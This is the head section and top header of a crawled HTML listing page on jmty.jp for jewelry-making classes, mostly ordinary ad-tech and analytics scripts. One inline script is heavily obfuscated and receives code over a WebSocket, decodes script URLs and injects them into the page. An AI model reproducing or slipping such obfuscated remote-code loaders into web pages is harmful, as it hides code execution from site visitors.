

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/les-craf/g-1995
body_size: 290773
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/les-craf/g-1995" />


<title>ジュエリーの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国のジュエリー(ものづくり)の教室・スクール情報が掲載されています。全国でジュエリー(ものづくり)の教室・スクールをお探しの方はぜひご覧ください。また、全国でジュエリー(ものづくり)の生徒募集をしたい方は、全国でジュエリー(ものづくり)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' name='description' />
<meta content='全国,ジュエリー,ものづくり,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='ジュエリーの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国のジュエリー(ものづくり)の教室・スクール情報が掲載されています。全国でジュエリー(ものづくり)の教室・スクールをお探しの方はぜひご覧ください。また、全国でジュエリー(ものづくり)の生徒募集をしたい方は、全国でジュエリー(ものづくり)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' property='og:description' />
<meta content='https://jmty.jp/all/les-craf/g-1995
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国のジュエリー(ものづくり)の教室・スクール情報が掲載されています。全国でジュエリー(ものづくり)の教室・スクールをお探しの方はぜひご覧ください。また、全国でジュエリー(ものづくり)の生徒募集をしたい方は、全国でジュエリー(ものづくり)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="KnutnQ+EC/bVK3dSqAnX2smb4Zq0fjKDGUqDz4QfmW2J+lZuGIGJk17bXaUcJFrS6HgJFUWGp/dhzRdXIpSNYw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 337,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/les-craf/g-1995/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
ジュエリーの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1995" autocomplete="off" />
<div class='input-group'>
